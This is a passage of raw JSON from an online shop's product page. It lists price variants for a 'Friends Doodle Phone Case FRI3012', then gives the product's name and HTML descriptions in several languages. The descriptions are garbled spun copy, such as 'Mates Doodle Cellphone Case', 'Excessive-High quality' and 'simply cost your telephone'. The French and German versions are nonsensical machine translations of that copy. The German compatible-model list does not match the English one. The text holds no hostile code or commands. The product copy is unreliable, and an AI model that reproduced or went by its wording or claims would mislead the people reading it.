,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,522],"options_map":{"31":314,"32":328,"29":522}},{"id":12484,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,523],"options_map":{"31":314,"32":328,"29":523}},{"id":12488,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,329],"options_map":{"31":314,"29":316,"32":329}},{"id":12489,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,329],"options_map":{"31":314,"29":317,"32":329}},{"id":12490,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,329],"options_map":{"31":314,"29":318,"32":329}},{"id":12491,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,329],"options_map":{"31":314,"29":319,"32":329}},{"id":12492,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,329],"options_map":{"31":314,"29":320,"32":329}},{"id":12493,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,329],"options_map":{"31":314,"29":321,"32":329}},{"id":12494,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,329],"options_map":{"31":314,"29":322,"32":329}},{"id":12495,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,329],"options_map":{"31":314,"29":323,"32":329}},{"id":12496,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,329],"options_map":{"31":314,"29":324,"32":329}},{"id":12497,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,329],"options_map":{"31":314,"29":325,"32":329}},{"id":12498,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,329],"options_map":{"31":314,"29":326,"32":329}},{"id":12499,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,329],"options_map":{"31":314,"29":327,"32":329}},{"id":12500,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,520],"options_map":{"31":314,"32":329,"29":520}},{"id":12501,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,521],"options_map":{"31":314,"32":329,"29":521}},{"id":12502,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,522],"options_map":{"31":314,"32":329,"29":522}},{"id":12503,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,523],"options_map":{"31":314,"32":329,"29":523}},{"id":12507,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,330],"options_map":{"31":314,"29":316,"32":330}},{"id":12508,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,330],"options_map":{"31":314,"29":317,"32":330}},{"id":12509,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,330],"options_map":{"31":314,"29":318,"32":330}},{"id":12510,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,330],"options_map":{"31":314,"29":319,"32":330}},{"id":12511,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,330],"options_map":{"31":314,"29":320,"32":330}},{"id":12512,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,330],"options_map":{"31":314,"29":321,"32":330}},{"id":12513,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,330],"options_map":{"31":314,"29":322,"32":330}},{"id":12514,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,330],"options_map":{"31":314,"29":323,"32":330}},{"id":12515,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,330],"options_map":{"31":314,"29":324,"32":330}},{"id":12516,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,330],"options_map":{"31":314,"29":325,"32":330}},{"id":12517,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,330],"options_map":{"31":314,"29":326,"32":330}},{"id":12518,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,330],"options_map":{"31":314,"29":327,"32":330}},{"id":12519,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,520],"options_map":{"31":314,"32":330,"29":520}},{"id":12520,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,521],"options_map":{"31":314,"32":330,"29":521}},{"id":12521,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,522],"options_map":{"31":314,"32":330,"29":522}},{"id":12522,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,523],"options_map":{"31":314,"32":330,"29":523}},{"id":12526,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,328],"options_map":{"29":266,"31":315,"32":328}},{"id":12527,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,328],"options_map":{"29":267,"31":315,"32":328}},{"id":12528,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,328],"options_map":{"29":268,"31":315,"32":328}},{"id":12529,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,328],"options_map":{"29":269,"31":315,"32":328}},{"id":12530,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,328],"options_map":{"29":270,"31":315,"32":328}},{"id":12531,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,328],"options_map":{"29":271,"31":315,"32":328}},{"id":12532,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,328],"options_map":{"29":272,"31":315,"32":328}},{"id":12533,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,328],"options_map":{"29":273,"31":315,"32":328}},{"id":12534,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,328],"options_map":{"29":274,"31":315,"32":328}},{"id":12535,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,328],"options_map":{"29":275,"31":315,"32":328}},{"id":12536,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,328],"options_map":{"29":276,"31":315,"32":328}},{"id":12537,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,328],"options_map":{"29":277,"31":315,"32":328}},{"id":12538,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,328],"options_map":{"29":278,"31":315,"32":328}},{"id":12539,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,328],"options_map":{"29":279,"31":315,"32":328}},{"id":12540,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,328],"options_map":{"29":280,"31":315,"32":328}},{"id":12541,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,328],"options_map":{"29":281,"31":315,"32":328}},{"id":12542,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,328],"options_map":{"29":282,"31":315,"32":328}},{"id":12543,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,328],"options_map":{"29":283,"31":315,"32":328}},{"id":12544,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,328],"options_map":{"29":284,"31":315,"32":328}},{"id":12545,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,328],"options_map":{"29":285,"31":315,"32":328}},{"id":12546,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,328],"options_map":{"29":286,"31":315,"32":328}},{"id":12547,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,328],"options_map":{"29":287,"31":315,"32":328}},{"id":12548,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,328],"options_map":{"29":288,"31":315,"32":328}},{"id":12549,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,328],"options_map":{"29":289,"31":315,"32":328}},{"id":12554,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,524],"options_map":{"31":315,"32":328,"29":524}},{"id":12555,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,525],"options_map":{"31":315,"32":328,"29":525}},{"id":12556,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,526],"options_map":{"31":315,"32":328,"29":526}},{"id":12557,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,329],"options_map":{"29":266,"31":315,"32":329}},{"id":12558,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,329],"options_map":{"29":267,"31":315,"32":329}},{"id":12559,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,329],"options_map":{"29":268,"31":315,"32":329}},{"id":12560,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,329],"options_map":{"29":269,"31":315,"32":329}},{"id":12561,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,329],"options_map":{"29":270,"31":315,"32":329}},{"id":12562,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,329],"options_map":{"29":271,"31":315,"32":329}},{"id":12563,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,329],"options_map":{"29":272,"31":315,"32":329}},{"id":12564,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,329],"options_map":{"29":273,"31":315,"32":329}},{"id":12565,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,329],"options_map":{"29":274,"31":315,"32":329}},{"id":12566,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,329],"options_map":{"29":275,"31":315,"32":329}},{"id":12567,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,329],"options_map":{"29":276,"31":315,"32":329}},{"id":12568,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,329],"options_map":{"29":277,"31":315,"32":329}},{"id":12569,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,329],"options_map":{"29":278,"31":315,"32":329}},{"id":12570,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,329],"options_map":{"29":279,"31":315,"32":329}},{"id":12571,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,329],"options_map":{"29":280,"31":315,"32":329}},{"id":12572,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,329],"options_map":{"29":281,"31":315,"32":329}},{"id":12573,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,329],"options_map":{"29":282,"31":315,"32":329}},{"id":12574,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,329],"options_map":{"29":283,"31":315,"32":329}},{"id":12575,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,329],"options_map":{"29":284,"31":315,"32":329}},{"id":12576,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,329],"options_map":{"29":285,"31":315,"32":329}},{"id":12577,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,329],"options_map":{"29":286,"31":315,"32":329}},{"id":12578,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,329],"options_map":{"29":287,"31":315,"32":329}},{"id":12579,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,329],"options_map":{"29":288,"31":315,"32":329}},{"id":12580,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,329],"options_map":{"29":289,"31":315,"32":329}},{"id":12585,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,524],"options_map":{"31":315,"32":329,"29":524}},{"id":12586,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,525],"options_map":{"31":315,"32":329,"29":525}},{"id":12587,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,526],"options_map":{"31":315,"32":329,"29":526}},{"id":12588,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,330],"options_map":{"29":266,"31":315,"32":330}},{"id":12589,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,330],"options_map":{"29":267,"31":315,"32":330}},{"id":12590,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,330],"options_map":{"29":268,"31":315,"32":330}},{"id":12591,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,330],"options_map":{"29":269,"31":315,"32":330}},{"id":12592,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,330],"options_map":{"29":270,"31":315,"32":330}},{"id":12593,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,330],"options_map":{"29":271,"31":315,"32":330}},{"id":12594,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,330],"options_map":{"29":272,"31":315,"32":330}},{"id":12595,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,330],"options_map":{"29":273,"31":315,"32":330}},{"id":12596,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,330],"options_map":{"29":274,"31":315,"32":330}},{"id":12597,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,330],"options_map":{"29":275,"31":315,"32":330}},{"id":12598,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,330],"options_map":{"29":276,"31":315,"32":330}},{"id":12599,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,330],"options_map":{"29":277,"31":315,"32":330}},{"id":12600,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,330],"options_map":{"29":278,"31":315,"32":330}},{"id":12601,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,330],"options_map":{"29":279,"31":315,"32":330}},{"id":12602,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,330],"options_map":{"29":280,"31":315,"32":330}},{"id":12603,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,330],"options_map":{"29":281,"31":315,"32":330}},{"id":12604,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,330],"options_map":{"29":282,"31":315,"32":330}},{"id":12605,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,330],"options_map":{"29":283,"31":315,"32":330}},{"id":12606,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,330],"options_map":{"29":284,"31":315,"32":330}},{"id":12607,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,330],"options_map":{"29":285,"31":315,"32":330}},{"id":12608,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,330],"options_map":{"29":286,"31":315,"32":330}},{"id":12609,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,330],"options_map":{"29":287,"31":315,"32":330}},{"id":12610,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,330],"options_map":{"29":288,"31":315,"32":330}},{"id":12611,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,330],"options_map":{"29":289,"31":315,"32":330}},{"id":12616,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,524],"options_map":{"31":315,"32":330,"29":524}},{"id":12617,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,525],"options_map":{"31":315,"32":330,"29":525}},{"id":12618,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,526],"options_map":{"31":315,"32":330,"29":526}}]},"product":{"id":325,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Friends Cases - Friends Doodle Phone Case FRI3012","fr":"Friends Cas Friends Dossier t\u00e9l\u00e9phonique Doodle FRI3012","de":"Friends F\u00e4lle - Friends Doodle Telefon Fall FRI3012","es":"Friends Casos - Friends Doodle Phone Case FRI3012","ja":"Friends \u30b1\u30fc\u30b9 - Friends Doodle\u306e\u96fb\u8a71\u7bb1FRI3012","ko":"Friends \uc0ac\ub840 - Friends Doodle \uc804\ud654 \ucf00\uc774\uc2a4 FRI3012","it":"Friends Casi... Friends Custodia per telefono Doodle FRI3012","nl":"Friends Gevallen Friends Doodle telefoon geval FRI3012","pt":"Friends Casos - Friends Caso de telefone do Doodle FRI3012"},"description":{"en":"\u003Ch2\u003EDescription\u003C\/h2\u003E\n\u003Cp\u003E100% Model New and Excessive-High quality Mates Doodle Cellphone Case!\u003C\/p\u003E\n\u003Cp\u003EOur Mates Doodle Cellphone Case is created from solely the very best high quality eco-friendly and clear silicone with direct printing expertise. Photographs on the instances are excessive definition that makes your telephone appears to be like marvelous, even after utilizing it for a very long time. This may completely defend your favourite telephone from any scratches, mud, and damages in on a regular basis use. This case will present full entry to all vital buttons and openings. You may all the time simply cost your telephone.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EOptions:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cdiv class=\u0022su-list\u0022 style=\u0022margin-left:0px\u0022\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E Materials: Delicate TPU\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EDesign:\ufffd\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Transparent\u0022\u003EClear\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EKind:\ufffd\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Half-wrapped Case\u0022\u003EHalf-wrapped Case\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EPerform:\ufffd\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Waterproof\u0022\u003EWaterproof\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EPerform:\ufffd\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Dirt-resistant\u0022\u003EFilth-resistant\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EPerform:\ufffd\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Anti-knock\u0022\u003EAnti-knock\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EDesign:\ufffd\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Color Patterned Print\u0022\u003EColoration Patterned Print\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003ESuitable Cellphone Mannequin:\ufffd\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u00225s SE 6 6S 6Plus 7 8 Plus X XR XS MAX\u0022\u003E5s SE 6 6S 6Plus 7 8 Plus X XR XS MAX\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EHigh quality:\ufffd\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Luxury Brand new High Quality\u0022\u003ELuxurious Model new Excessive High quality\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EOptions:\ufffd\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Easy installation and disassembly\u0022\u003EStraightforward set up and disassembly\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cp\u003ESee our full vary of \u003Ca abchref=\u0022\/phone-cases\/\u0022\u003EPhone Cases\u003C\/a\u003E!\u003C\/p\u003E\n","fr":"\u003Ch2\u003ED\u00e9signation des marchandises\u003C\/h2\u003E\u003Cp\u003E100% Mod\u00e8le Nouveau et de haute qualit\u00e9 excessive Mates Doodle Cellphone Case !\u003C\/p\u003E\u003Cp\u003ENotre bo\u00eetier de t\u00e9l\u00e9phone portable Mates Doodle est cr\u00e9\u00e9 uniquement \u00e0 partir de la meilleure qualit\u00e9 de silicone \u00e9cologique et transparent avec une expertise en impression directe. Les photographies sur les instances sont une d\u00e9finition excessive qui fait que votre t\u00e9l\u00e9phone semble \u00eatre comme merveilleux, m\u00eame apr\u00e8s l\u0027avoir utilis\u00e9 pendant tr\u00e8s longtemps. Cela peut compl\u00e8tement d\u00e9fendre votre t\u00e9l\u00e9phone pr\u00e9f\u00e9r\u00e9 de toute \u00e9gratignure, boue, et dommages dans une utilisation r\u00e9guli\u00e8re. Ce cas pr\u00e9sentera une entr\u00e9e compl\u00e8te \u00e0 tous les boutons et ouvertures vitaux. Vous pouvez tout le temps tout simplement co\u00fbter votre t\u00e9l\u00e9phone.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EOptions:\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\u0022su-list\u0022 style=\u0022margin-left:0px\u0022\u003E\u003Cul\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E Mat\u00e9riaux: TPU d\u00e9licat\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EConception:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Transparent\u0022\u003EEffacer\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EGenre :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Half-wrapped Case\u0022\u003ECas \u00e0 demi-ventur\u00e9\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EEffectuer :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Waterproof\u0022\u003E\u00c9tanche\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EEffectuer :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Dirt-resistant\u0022\u003ER\u00e9sistance aux salet\u00e9s\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EEffectuer :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Anti-knock\u0022\u003EAnti-coups\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EConception:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Color Patterned Print\u0022\u003EImpression \u00e0 motifs de coloration\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EMannequin cellulaire appropri\u00e9:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u00225s SE 6 6S 6Plus 7 8 Plus X XR XS MAX\u0022\u003E5s SE 6 6S 6Plus 7 8 Plus X XR XS MAX\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EHaute qualit\u00e9:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Luxury Brand new High Quality\u0022\u003EMod\u00e8le luxueux nouveau De haute qualit\u00e9 excessive\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EOptions:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Easy installation and disassembly\u0022\u003EMise en place et d\u00e9montage directs\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003EVoir notre gamme compl\u00e8te de \u003Ca abchref=\u0022\/phone-cases\/\u0022\u003EDossiers t\u00e9l\u00e9phoniques\u003C\/a\u003E- Oui.\u003C\/p\u003E","de":"\u003Ch2\u003EWarenbezeichnung\u003C\/h2\u003E\u003Cp\u003E100% Modell Neu und \u00fcberm\u00e4\u00dfig hochwertig Mates Doodle Handy Case!\u003C\/p\u003E\u003Cp\u003EUnser Mates Doodle Cellphone Case ist ausschlie\u00dflich aus dem besten hochwertigen, umweltfreundlichen und klaren Silikon mit direktem Drucken hergestellt. Fotografien auf den Instanzen sind \u00fcberm\u00e4\u00dfige Definition, die Ihr Telefon scheint wie wunderbar zu sein, auch nach der Nutzung es f\u00fcr eine sehr lange Zeit. Dies kann Ihr Lieblingstelefon von irgendwelchen Kratzern, Schlamm und Sch\u00e4den auf einer regelm\u00e4\u00dfigen Basis verwenden vollst\u00e4ndig verteidigen. Dieser Fall wird den vollen Eingang zu allen wichtigen Tasten und \u00d6ffnungen. Sie k\u00f6nnen jederzeit einfach Ihr Telefon kosten.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EOptionen:\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\u0022su-list\u0022 style=\u0022margin-left:0px\u0022\u003E\u003Cul\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E Materialien: Delicate TPU\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EDesign:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Transparent\u0022\u003EKlar.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EArt:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Half-wrapped Case\u0022\u003EHalbwrapped Case\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EDurchf\u00fchrung:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Waterproof\u0022\u003EWasserdicht\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EDurchf\u00fchrung:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Dirt-resistant\u0022\u003EFilth-resistent\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EDurchf\u00fchrung:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Anti-knock\u0022\u003EAntikock\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EDesign:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Color Patterned Print\u0022\u003EFarbe gemustert Druck\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EGeeignete Handy Schaufensterpuppe:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u00225s SE 6 6S 6Plus 7 8 Plus X XR XS MAX\u0022\u003E5s SE 6S 6Plus 7 8 Plus XR XS MAX\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EHohe Qualit\u00e4t:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Luxury Brand new High Quality\u0022\u003ELuxuri\u00f6ses Modell neu \u00dcberm\u00e4\u00dfig hohe 